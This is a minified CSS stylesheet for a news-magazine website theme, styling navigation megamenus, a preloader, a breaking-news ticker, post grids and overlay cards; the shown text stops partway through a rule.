.submenu-indicator.submenu-indicator-up{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.megamenu-panel{width:100%;padding:15px;display:none;position:absolute;font-size:14px;z-index:98;text-align:left;color:inherit;border-top:solid 1px #f0f0f0;background-color:#fdfdfd}.navigation-portrait .megamenu-panel{padding:25px;position:static;display:block}.megamenu-panel [class*=container]{width:100%}.megamenu-panel [class*=container] [class*=col-]{padding:0}.megamenu-panel-half{width:50%}.megamenu-panel-quarter{width:25%}.navigation-portrait .megamenu-panel-half,.navigation-portrait .megamenu-panel-quarter{width:100%}.megamenu-panel-row{width:100%}.megamenu-panel-row:after,.megamenu-panel-row:before{display:table;content:"";line-height:0}.megamenu-panel-row:after{clear:both}.megamenu-panel-row [class*=col-]{display:block;min-height:20px;float:left;margin-left:3%}.megamenu-panel-row [class*=col-]:first-child{margin-left:0}.navigation-portrait .megamenu-panel-row [class*=col-]{float:none;display:block;width:100%!important;margin-left:0;margin-top:15px}.navigation-portrait .megamenu-panel-row:first-child [class*=col-]:first-child{margin-top:0}.megamenu-panel-row .col-1{width:5.583333333333%}.megamenu-panel-row .col-2{width:14.166666666666%}.megamenu-panel-row .col-3{width:22.75%}.megamenu-panel-row .col-4{width:31.333333333333%}.megamenu-panel-row .col-5{width:39.916666666667%}.megamenu-panel-row .col-6{width:48.5%}.megamenu-panel-row .col-7{width:57.083333333333%}.megamenu-panel-row .col-8{width:65.666666666667%}.megamenu-panel-row .col-9{width:74.25%}.megamenu-panel-row .col-10{width:82.833333333334%}.megamenu-panel-row .col-11{width:91.416666666667%}.megamenu-panel-row .col-12{width:100%}.megamenu-tabs{width:100%;float:left;display:block}.megamenu-tabs-nav{width:20%;margin:0;padding:0;float:left;list-style:none}.navigation-portrait .megamenu-tabs-nav{width:100%}.megamenu-tabs-nav>li>a{width:100%;padding:10px 16px;float:left;font-size:13px;text-decoration:none;color:#70798b;border:solid 1px #eff0f2;outline:0;background-color:#fff;-webkit-transition:background .3s;transition:background .3s}.megamenu-tabs-nav>li.active a,.megamenu-tabs-nav>li:hover a{background-color:#f5f5f5}.megamenu-tabs-pane{width:80%;min-height:30px;padding:20px;float:right;display:none;opacity:0;font-size:13px;color:#70798b;border:solid 1px #eff0f2;background-color:#fff;-webkit-transition:opacity .5s;transition:opacity .5s}.megamenu-tabs-pane.active{display:block;opacity:1}.navigation-portrait .megamenu-tabs-pane{width:100%}.megamenu-lists{width:100%;display:table}.megamenu-list{width:100%;margin:0 0 15px;padding:0;display:inline-block;float:left;list-style:none}.megamenu-list:last-child{margin:0;border:none}.navigation-landscape .megamenu-list{margin:-15px 0;padding:20px 0;border-right:solid 1px #f0f0f0}.navigation-landscape .megamenu-list:last-child{border:none}.megamenu-list>li>a{width:100%;padding:10px 15px;display:inline-block;color:#70798b;text-decoration:none;font-size:13px;-webkit-transition:all .3s;transition:all .3s}.megamenu-list>li>a:hover{color:#fff;background-color:#967adc}.megamenu-list>li.megamenu-list-title>a{font-size:12px;font-weight:600;text-transform:uppercase;opacity:.8;color:#70798b}.megamenu-list>li.megamenu-list-title>a:hover{opacity:1;background-color:transparent}.navigation-landscape .list-col-2{width:50%}.navigation-landscape .list-col-3{width:33%}.navigation-landscape .list-col-4{width:25%}body{color:#dedede;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;font-size:14px;font-family:Roboto,sans-serif}.body-color{background:#f9f9f9}header{margin-bottom:7.5px}b,label,p{font-family:"PT Sans",sans-serif}p{margin-bottom:1rem;font-size:15px;color:#232323}h1,h2,h3,h4,h5,h6{font-weight:700;color:#222;font-family:Roboto,sans-serif!important}h1{font-size:36px}h2{font-size:28px}h3{font-size:20px}h4{font-size:16px}a,a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0 solid}a{-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s}a:hover{color:#d72924}.btn{font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;outline:0;border:none;padding:13px 37px;border-radius:0;font-weight:600}.btn.btn-primary{background:#e91e63}.btn:hover{background:#222}.btn:focus,button:focus{outline:0;-webkit-box-shadow:none;box-shadow:none!important}ul{padding:0;margin:0;list-style:none}.section,section{padding:7.5px 0}.section-bg{background:#f7f7f7}.pl-0{padding-left:0}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pt-0{padding-top:0}.p-0{padding:0}.pr-10{padding-right:10px}.p-30{padding:30px 0}.p-50{padding:50px 0}.p-60{padding:60px 0}.pt-110{padding-top:110px}.p-10{padding:0 10px}.plr-30{padding:0 30px}.plr-1{padding:0 5px}.plr-10{padding:0 10px}.p-100{padding:100px 0}.mt-15{margin-top:15px}.mt-50{margin-top:50px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-15{margin-bottom:15px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px!important}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-60{margin-bottom:60px}.mr--20{margin-right:-20px}.post-cat{background:#007dff}.green-color{color:#4ab106}.blue-color{color:#007dff}.blue-dark-color{color:#005689}.bl-light-color{color:#007dff}.pink-color{color:#ff5575}.yellow-color{color:#ffaf31}.purple-color{color:#6200ee!important}.ts-green-bg{background:#4ab106}.ts-blue-bg{background:#007dff}.ts-blue-dark-bg{background:#005689}.ts-blue-light-bg{background:#007dff}.ts-pink-bg{background:#ff5575}.ts-yellow-bg{background:#ffaf31}.ts-orange-bg{background:#ff6e0d}.ts-purple-bg{background:#6200ee}.ts-white-bg{background:#fff}.ts-blue-light-heighlight{background:#007dff}.ts-facebook a i{background:#3b5999}.ts-google-plus a i{background:#dd4b39}.ts-twitter a i{background:#55acee}.ts-pinterest a i{background:#bd081c}.ts-linkedin a i{background:#007bb6}.ts-youtube a i{background:#f33220}.ts-title{font-size:20px;font-weight:500;margin-bottom:25px;position:relative}.ts-title:before{position:absolute;left:-30px;top:0;width:3px;height:100%;content:'';background:#d72924}.ts-title.white{color:#fff}.post-title{font-size:15px;font-weight:500;font-family:Roboto,sans-serif;color:#232323;margin-bottom:5px}.post-title.lg{font-size:36px;margin-bottom:17px}.post-title.ex-lg{font-weight:700;font-size:44px;color:#212121;margin-bottom:15px}.post-title.md{font-size:20px;line-height:24px;margin-bottom:10px}.post-title.md-title{font-size:24px;margin-bottom:10px}.post-title.large{font-size:30px;margin-bottom:15px;font-weight:500}.post-title a{color:#222}.post-title a:hover{color:#d72924}.border-top{border-top:1px solid #e9e9e9}.border-top.bar1{border-color:#4d4d70}#featured-slider .owl-nav{position:absolute;right:0;top:0}#featured-slider .owl-nav .owl-prev:before{position:absolute;right:0;top:0;bottom:0;width:1px;height:15px;background:#406a91;content:'';margin:auto}#featured-slider .owl-nav .owl-next,#featured-slider .owl-nav .owl-prev{font-size:14px;background:#00386c;color:#fff;width:28px;height:28px;display:inline-block;position:relative;margin:0}.post-meta-info{margin-bottom:10px;padding-left:0}.post-meta-info li{font-size:13px;display:inline-block;position:relative;margin-right:28px;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-meta-info li i{margin-right:6px;font-size:15px}.post-meta-info li a{color:#a9a9a9;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-meta-info li a:hover{color:#d72924}.post-meta-info li a.post-cat{margin-left:0;color:#fff}.post-meta-info li.author{padding-left:40px}.post-meta-info li.author img{position:absolute;left:0;top:0;width:25px;height:25px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.post-meta-info li:last-child{margin-right:0}.post-meta-info li.active{color:#d72924}blockquote{font-size:24px;font-weight:700;font-style:italic;font-family:"PT Sans",sans-serif;color:#232323;line-height:36px;padding:0 0 0 75px;position:relative;margin:50px 50px;z-index:1}blockquote:before{content:'\f10d';font-family:Fontawesome;position:absolute;left:0;font-size:96px;background:#f0f1f4;display:block;height:125%;color:#fff;line-height:102px;padding:0 37px 0 0;font-style:normal;z-index:-1;top:0;bottom:0;margin:auto}blockquote cite{font-weight:700;float:right;position:relative;font-size:16px}blockquote cite:after{position:absolute;right:-50px;top:0;width:40px;height:2px;background:#d72924;content:'';bottom:0;margin:auto}.owl-nav{position:absolute;right:0;top:-50px}.owl-nav .owl-next,.owl-nav .owl-prev{margin:0 0 0 20px;display:inline-block;position:relative}.owl-nav .owl-next i,.owl-nav .owl-prev i{font-size:20px;line-height:27px}.owl-nav .owl-next:hover i,.owl-nav .owl-prev:hover i{color:#d72924}.owl-nav .owl-prev:before{position:absolute;right:-11px;top:0;width:1px;height:15px;background:#ddd;content:'';bottom:0;margin:auto;display:block;text-align:center}.owl-dots{position:absolute;right:0;top:-49px;z-index:1}.owl-dots .owl-dot span{width:5px;height:5px;border-radius:50%;background:#d72924;display:inline-block;opacity:1;margin:0 3px;opacity:.5}.owl-dots .owl-dot.active span{height:10px;width:10px;border-radius:50%;position:relative;top:2px;opacity:1}#more-news-slider .owl-dots .owl-dot span{background:#fff}#preloader{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999999999;overflow:hidden;background-color:#d72924;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}#preloader.loaded{top:-200%}#preloader.loaded .preloader-cancel-btn-wraper{bottom:200%}.preloader-cancel-btn-wraper{position:fixed;bottom:0;right:0;padding:30px;-webkit-transition:all 1.5s ease-out;-o-transition:all 1.5s ease-out;transition:all 1.5s ease-out}.preloader-cancel-btn-wraper .preloader-cancel-btn{border-radius:36px;font-size:11px;padding:13px 23px;background:#9a2521}.spinner{width:40px;height:40px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.double-bounce1{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.ts-top-nav{padding-left:26px}.ts-top-nav li{display:inline-block;margin-right:16px}.ts-top-nav li a{font-size:13px;color:#8a8a8a;line-height:40px;font-family:"PT Sans",sans-serif}.ts-top-nav li a:hover{color:#d72924}.ts-top-nav li:last-of-type{margin-right:0}.top-social li{display:inline-block;line-height:41px}.top-social li a{color:#8a8a8a;font-size:14px;padding:0 7px}.top-social li.ts-date{padding:0 14px;margin-left:19px;background:#d72924;color:#fff;font-family:"PT Sans",sans-serif}.top-social li.ts-subscribe{padding:0 30px;margin-left:19px;background:#d72924;color:#fff;font-family:Roboto,sans-serif;text-transform:uppercase;font-weight:700}.top-social li.ts-subscribe a{color:#fff}.top-bar{background:#fff;padding:0}.top-bar .ts-temperature{display:inline-block;padding-right:30px;font-family:"PT Sans",sans-serif;position:relative}.top-bar .ts-temperature:before{position:absolute;right:0;top:3px;width:1px;height:20px;content:'';background:#e9e9e9}.top-bar .ts-temperature i{color:#ffaf31}.top-bar .ts-temperature span b{font-weight:400;position:relative;top:-4px}.top-bar .ts-top-nav{display:inline-block}.top-bar.v2{background:#c2211c}.top-bar.v2 .ts-breaking-news{margin-bottom:0;background:0 0;padding:0}.top-bar.v2 .ts-breaking-news .breaking-title{color:#fff}.top-bar.v2 .ts-breaking-news p a{color:#fff}.top-bar.v2 .top-social li a{color:#fff}.top-bar.v3 .ts-date{display:inline-block;padding-right:50px;font-family:Roboto,sans-serif;font-size:14px;color:#8a8a8a}.top-bar.v3 .ts-temperature{border-right:none;padding-right:0}.top-bar .ts-date{font-size:13px;font-family:"PT Sans",sans-serif;color:#606060}.top-bar .ts-date-item{background:#d72924;display:inline-block;line-height:42px;padding:0 14px;color:#fff}.top-bar.top-bg{background:#f4f4f4}.top-bar .top-nav li{display:inline-block}.top-bar .top-nav li a{font-size:13px;color:#606060;line-height:26px;font-family:"PT Sans",sans-serif;line-height:34px;margin-left:35px}.top-bar.bg-blue-dark{background:#004e7c}.top-bar.bg-blue-dark .ts-date{color:#fff}.top-bar.bg-blue-dark .ts-top-nav li a{color:#dde7ee}.top-bar.v4{background:#2c2c2c}.top-bar.v4 .ts-breaking-news{margin-bottom:0;background:0 0;padding:8px 20px 8px 0}.top-bar.v4 .ts-breaking-news .breaking-post-content p a{color:#fff}.top-bar.v5 .ts-breaking-news{padding:7px 20px 7px 0;margin-bottom:0}.header-middle{padding:20px 0}.header-middle .banner-img{text-align:center}.header-middle.v2{background:#d72924;padding:4px 0;margin-bottom:5px}.header-middle.v2 .logo a{text-align:left}.header-middle.v3{padding:25px 0}.header-middle.v4{padding:38px 0}.banner-img img{max-width:100%}.bg-blue{background:#005689}.currency-list-item ul li{display:inline-block;border-right:1px solid #1a6795;padding-right:10px}.currency-list-item ul li .currency-item{display:inline-block;padding:0 14px}.currency-list-item ul li .currency-item label{display:block;font-size:14px;font-weight:700;color:#fff;letter-spacing:.7px;text-transform:uppercase}.currency-list-item ul li .currency-item span{font-size:12px}.currency-list-item ul li .currency-item.right{text-align:right}.currency-list-item ul li:nth-child(odd) .currency-item span{color:#ff433d}.currency-list-item ul li:nth-child(even) .currency-item span{color:#11e260}.currency-list-item ul li:last-child{padding-right:0;border-right:none}.currency-list-item ul li:last-child .currency-item.right{padding-right:0}@media (min-width:992px){.ts-menu-sticky.sticky{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);position:fixed;top:0;z-index:9;width:100%;left:0;right:0;margin:auto;max-width:930px}.ts-menu-sticky.sticky.fade_down_effect{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.1s;animation-delay:.1s}}@media (min-width:1200px){.ts-menu-sticky.sticky{max-width:1110px}}.header-nav-item{padding-left:5px}.breaking-title{font-size:13px;text-transform:uppercase;color:#d72924;font-weight:700;font-family:Roboto,sans-serif;margin-bottom:0;line-height:26px;padding-right:10px}.breaking-title i{font-size:15px;margin-right:6px}.ts-breaking-news{background:#fff;padding:12px 20px;margin-bottom:5px}.ts-breaking-news p{margin-bottom:0}.ts-breaking-news p a{font-size:13px;line-height:26px;color:#5c5c5c;font-family:"PT Sans",sans-serif}.ts-breaking-news .breaking-news-content{width:75%}#breaking_slider .owl-nav{position:absolute;right:-49px;top:1px}#breaking_slider .owl-nav .owl-next,#breaking_slider .owl-nav .owl-prev{width:24px;background:#f0f1f4;color:#222;line-height:19px;margin-left:5px;height:24px;font-size:16px}#breaking_slider .owl-nav .owl-next:before,#breaking_slider .owl-nav .owl-prev:before{display:none}#breaking_slider .owl-nav .owl-next:hover,#breaking_slider .owl-nav .owl-prev:hover{background:#d72924;color:#fff}.header-default{position:relative}.logo{background:#d72924;height:115px}.logo a{display:block;text-align:center;line-height:115px}.nav-header{padding:0;margin:0;width:0}.navigation{height:60px;display:block}.nav-menu>li>a{height:60px;padding:22px 20px;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif;color:#232323;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.nav-menu>li>a .submenu-indicator{-webkit-transition:all 0s;-o-transition:all 0s;transition:all 0s;margin-top:0}.nav-menu>li>a .submenu-indicator:before{content:'\f0d7';font-size:14px;font-family:FontAwesome}.nav-menu>li>a .submenu-indicator .submenu-indicator-chevron{display:none}.nav-menu>li>a:hover{background:#d72924;color:#fff}.nav-menu>li .nav-dropdown li a{font-weight:700;font-family:Roboto,sans-serif;height:auto;padding:16px 20px}.nav-menu>li.focus>a{color:#d72924}.nav-menu>li.active>a{background:#d72924;color:#fff}.nav-menu>li.active>a .submenu-indicator-chevron{border-color:transparent #fff #fff transparent}.nav-menu>li .nav-dropdown{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu>li .nav-dropdown li a{font-size:14px;color:#232323;border:none;padding:7px 15px;font-weight:400}.nav-menu>li .nav-dropdown li a:hover{color:#d72924}.nav-menu>li .nav-dropdown li a:before{position:absolute;left:0;bottom:0;width:90%;right:0;margin:auto;height:1px;background:#eae8e8;content:''}.nav-menu>li .nav-dropdown li:last-child a:before{display:none}.nav-menu .megamenu-panel{-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.nav-menu .megamenu-lists .megamenu-list>li>a{font-size:14px;color:#232323}.nav-menu .megamenu-lists .megamenu-list>li>a:hover{color:#d72924;background:0 0}.nav-menu .megamenu-tabs-nav{background:#f0f1f4}.nav-menu .megamenu-tabs-nav>li>a{font-size:14px;color:#232323;border:none;padding:14px 16px 14px 30px}.nav-menu .megamenu-tabs-nav>li>a:hover{color:#d72924;background:#f0f1f4}.nav-menu .megamenu-tabs-nav>li.active a{background:0 0;color:#d72924}.nav-menu .megamenu-tabs{padding:15px 0}.nav-menu .megamenu-tabs-pane{border:none;border-left:1px solid #f0f1f4;padding-left:30px;padding-top:0;padding-bottom:0}.right-menu li{float:left}.right-menu li a{line-height:61px;width:60px;height:60px;font-size:19px;display:block;text-align:center;border-left:1px solid #e9e9e9;color:#8a8a8a}.right-menu li .nav-search{height:60px}.right-menu li .nav-search .nav-search-button{height:100%;line-height:64px;color:#fff;font-size:17px;width:60px;background:#d72924}.right-menu .nav-search-inner input[type=search],.right-menu .nav-search-inner input[type=text]{height:60px;line-height:60px;font-size:20px}.right-menu .nav-search-close-button{top:16px}.header-standerd{background:#d72924}.header-standerd .navigation{background:0 0}.header-standerd .nav-menu>li>a{color:#fff}.header-standerd .nav-menu>li>a:hover{background:#c2211c}.header-standerd .nav-menu>li.active>a{background:#c2211c}.header-standerd .right-menu li a{border-left:none;color:#fff;position:relative}.header-standerd .right-menu li a:before{position:absolute;right:0;top:0;width:1px;height:20px;content:'';bottom:0;margin:auto;background:#fff}.menu-centerd .ts-main-menu{text-align:center!important}.nav-menu-item{position:relative}.nav-menu-item .ts-main-menu .nav-menu>li>a{font-size:16px;height:70px;font-weight:400;font-family:Roboto,sans-serif;color:#212121;padding:22px 28px;text-transform:capitalize}.nav-menu-item .ts-main-menu .nav-menu>li>a:hover{background:#fff}.nav-menu-item .ts-main-menu .nav-menu>li .nav-dropdown li a:hover{background:#6cba40;color:#fff}.nav-menu-item .ts-main-menu .nav-menu li.active>a{background:0 0;color:#6cba40}.nav-menu-item .ts-main-menu .right-menu li .nav-search .nav-search-button{background:0 0;color:#212121;width:50px;height:auto;line-height:69px;font-size:16px}.nav-menu-item.nav-icon-item .navigation{height:114px}.nav-menu-item.nav-icon-item .nav-menu>li>a{padding:22px 58px;height:100%!important;font-size:14px;font-weight:500!important;color:#383838;text-transform:uppercase!important}.nav-menu-item.nav-icon-item .nav-menu>li>a i{display:block;width:auto;text-align:center;margin-bottom:12px;font-size:35px;height:auto;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);line-height:34px}.nav-menu-item.nav-icon-item .nav-menu>li .nav-dropdown li a:hover{color:#fff}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button{width:auto;line-height:36px;padding:25px 61px;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button i{font-size:24px}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button b{display:block;text-transform:uppercase;font-weight:500;font-family:Roboto,sans-serif}.nav-menu-item.nav-icon-item .ts-main-menu .right-menu li .nav-search .nav-search-button:hover{color:#6cba40}.header-transparent{position:absolute;left:0;top:0;z-index:2;width:100%;border-bottom:1px solid #33335b}.header-transparent .nav-header{width:auto}.header-transparent .nav-header .nav-brand{padding:0;line-height:80px}.header-transparent .navigation{background:0 0;height:80px}.header-transparent .nav-menu>li>a{color:#fff;height:80px;padding:31px 26px;position:relative}.header-transparent .nav-menu>li>a .submenu-indicator{margin-top:0}.header-transparent .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#007dff;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.header-transparent .nav-menu>li>a:hover{background:0 0}.header-transparent .nav-menu>li>a:hover::before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.header-transparent .nav-menu>li.active>a{background:0 0;color:#007dff}.header-transparent .nav-menu>li .nav-dropdown{border-top:none;background:#fff}.header-transparent .right-menu li .nav-search{width:80px;height:80px;margin-left:15px}.header-transparent .right-menu li .nav-search .nav-search-button{width:100%;height:100%;line-height:80px;background:0 0;border-left:1px solid #33335b;border-right:1px solid #33335b}.header-box .navigation{-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08);height:50px}.header-box .right-menu li .nav-search{height:50px}.header-box .right-menu li .nav-search .nav-search-button{line-height:56px}.header-box .nav-menu>li>a{padding:16px 25px;height:50px}.header-box .nav-menu>li>a:hover{background:#fff;color:#d62925!important}.header-box .nav-menu>li>a:hover::before{opacity:1;visibility:visible;width:100%}.header-box .nav-menu>li>a .submenu-indicator{margin-top:0}.header-box .nav-menu>li>a:before{position:absolute;left:0;bottom:0;width:0%;height:2px;background:#005689;content:'';opacity:0;visibility:hidden;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.header-box .nav-menu>li.active>a{background:0 0;color:#005689}.header-box .right-menu li .nav-search .nav-search-button{background:#fff;color:#232323}.ts-mega-menu.megamenu-panel{max-width:500px;padding:15px 0}.ts-mega-menu.megamenu-panel .megamenu-list li a{height:46px;padding:15px 20px}.ts-overlay-style{position:relative}.ts-overlay-style .item:before{content:" ";position:absolute;display:block;width:100%;height:100%;z-index:1;bottom:0;left:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(55%,rgba(0,0,0,0)),to(rgba(0,0,0,.95)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 55%,rgba(0,0,0,.95) 100%)}.ts-overlay-style .item:after{background:rgba(0,0,0,.2);position:absolute;display:block;width:100%;height:100%;z-index:0;bottom:0;left:0;content:'';opacity:0;-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s}.ts-overlay-style .item:hover:after{opacity:1}.ts-overlay-style.ts-featured .item{min-height:573px;position:relative;background-position:50% 50%;-webkit-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden}.ts-overlay-style.ts-featured .item .post-content{padding:40px}.ts-overlay-style.ts-featured .item .post-title{margin-bottom:24px}.ts-overlay-style .post-meta-info{margin-bottom:0}#featured-slider-2 .item{min-height:418px}#featured-slider-2 .owl-dots{right:20px;top:5px}#featured-slider-2 .owl-dots .owl-dot span{background:#fff}#featured-slider-2 .post-title.lg{font-size:30px}.post-content{z-index:1;position:relative}.post-content p{font-size:15px;line-height:24px;color:#232323}.ts-overlay-style .overlay-post-content{position:absolute;bottom:0}.ts-overlay-style .overlay-post-content .post-content{padding:24px 24px 18px}.ts-overlay-style .overlay-post-content .post-date-info{color:#d2d2d2}.ts-overlay-style .overlay-post-content .post-title{margin-bottom:5px}.ts-overlay-style .overlay-post-content .post-title a{color:#fff;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.ts-overlay-style .overlay-post-content .post-title.md{margin-bottom:10px}.ts-overlay-style .overlay-post-content .post-meta-info li{color:#fff}.ts-overlay-style .overlay-post-content .post-meta-info li a{color:#fff}.ts-overlay-style .overlay-post-content .post-meta-info li a:hover{color:#d72924}.ts-overlay-style .overlay-post-content .post-meta-info li.active{color:#d72924}.post-cat{position:relative;z-index:1;display:inline-block;color:#fff;font-size:12px;font-weight:700;font-family:Roboto,sans-serif;text-transform:uppercase;padding:0 10px;margin-left:40px;line-height:21px;height:19px;top:-3px;letter-spacing:.55px}.post-cat:hover{color:#fff}.cat-name{font-size:11px;color:#6cba40;font-weight:700;text-transform:uppercase;display:block;margin-bottom:5px}.post-date-info{font-size:14px;margin-top:5px;display:block;position:relative;color:#7f8c8d}.ts-grid-box{position:relative;margin-bottom:30px;padding:30px;background:#fff;border:1px solid rgba(0,0,0,.1)}.ts-grid-box.ts-grid-content{padding:0;-webkit-box-shadow:none;box-shadow:none}.ts-grid-box.ts-grid-content .post-content{padding:0 20px 15px 20px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.ts-grid-box.ts-grid-content:hover .ts-post-thumb img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box .post-cat{position:absolute;margin-left:30px;top:0}.ts-grid-box .ts-post-thumb{position:relative;width:100%;height:100%;overflow:hidden;margin-bottom:20px;min-height:10px}.ts-grid-box .ts-post-thumb img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ts-grid-box .ts-post-thumb:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.ts-grid-box:last-of-type{margin-bottom:0}.ts-grid-box.ts-grid-content-1 .post-cat{position:relative;margin-bottom:16px;margin-left:0}.ts-grid-box.ts-grid-content-1 .ts-post-thumb{margin-bottom:0}.ts-grid-box.ts-grid-content-1 .post-content{padding:20px 22px 18px 22px}.ts-grid-box.ts-grid-content-1 .post-meta-info li a:hover{color:#005689}.ts-grid-box.ts-grid-content-1.featured-item .post-content{padding:20px 28px 18px 28px}.ts-grid-box.ts-grid-content-1.featured-item .ts-post-thumb .link-img{min-height:290px}.ts-post-overlay-style-1{background:0 0;padding:0}.ts-post-overlay-style-1 .ts-post-thumb{margin-bottom:10px}.ts-post-overlay-style-1 .ts-post-thumb img{min-height:204px}.ts-post-overlay-style-1 .ts-overlay-style:last-of-type .ts-post-thumb{margin-bottom:0}.post-list-item{position:relative;background:#fff}.post-list-item .nav-tabs{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:6px}.post-list-item .nav-tabs li{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%;text-align:center}.post-list-item .nav-tabs li a{font-size:13px;text-transform:uppercase;color:#8a8a8a;line-height:50px;font-weight:500;font-family:Roboto,sans-serif;position:relative;display:block}.post-list-item .nav-tabs li a::before{position:absolute;left:0;bottom:0;width:100%;height:2px;background:#6200ee;content:'';opacity:0;-o-transition:all .4s ease;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.post-list-item .nav-tabs li a i{margin-right:6px}.post-list-item .nav-tabs li a.active{color:#6200ee}.post-list-item .nav-tabs li a.active::before{opacity:1}.post-list-item.blue-dark .nav-tabs li a:before{background:#005689}.post-list-item.blue-dark .nav-tabs li a.active{color:#005689}.post-list-item.blue-dark .post-title a:hover{color:#005689}.post-tab-list{margin-bottom:0;padding:15px}.post-tab-list .post-content.media{border-bottom:1px solid #ededed;margin-bottom:16px;padding-bottom:15px}.post-tab-list .post-content.media .post-title{margin-bottom:0}.post-tab-list .post-content.media:last-of-type{padding-bottom:0;border-bottom:none;margin-bottom:5px}.post-tab-list .post-tag{line-height:10px;margin-bottom:6px;display:block}.post-tab-list .post-tag a{font-size:11px;text-transform:uppercase;font-weight:700;font-family:Roboto,sans-serif}img.sidebar-img{width:70px;height:50px;margin-right:15px}#hot-topics-slider{margin-bottom:-60px}.heighlight{background:#007dff}.heighlight .ts-post-thumb .post-cat{position:absolute;margin-left:0;top:auto;bottom:0;padding:4px 15px 0 20px}.heighlight .ts-post-thumb .post-cat:before{border-style:solid;border-width:28px 0 0 20px;border-color:transparent transparent transparent #007bff;position:absolute;right:-20px;top:0;content:''}.heighlight .post-content{padding:0 20px 20px}.heighlight .post-content .post-title a{color:#fff}.heighlight .post-content .post-title a:hover{opacity:.8}.heighlight .post-content .post-meta-info li{color:#fff}.heighlight .post-content .post-date-info{color:#fff}.heighlight.ts-green-heighlight{background:#4ab106}.heighlight.ts-green-heighlight .post-cat{background:#4ab106}.heighlight.ts-green-heighlight .post-cat:before{border-color:transparent transparent transparent #4ab106}.heighlight.ts-blue-heighlight{background:#007dff}.heighlight.ts-blue-heighlight 